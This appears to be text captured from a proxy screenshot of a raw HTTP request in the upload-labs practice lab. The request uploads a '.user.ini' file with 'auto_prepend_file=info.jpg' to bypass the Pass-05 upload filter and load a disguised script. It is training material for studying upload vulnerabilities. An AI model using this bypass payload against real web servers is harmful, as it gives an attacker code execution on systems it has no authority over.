 Pretty Raw Hex
1 POST /upload/upload-labs-master/Pass-05/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIAHq4bVQByzKm5WP
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/5
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
10 Referer: http://10.211.55.5/upload/upload-labs-master/Pass-05/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIAHq4bVQByzKm5WP
16 Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=info.jpg
20 ------WebKitFormBoundaryIAHq4bVQByzKm5WP
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryIAHq4bVQByzKm5WP--
25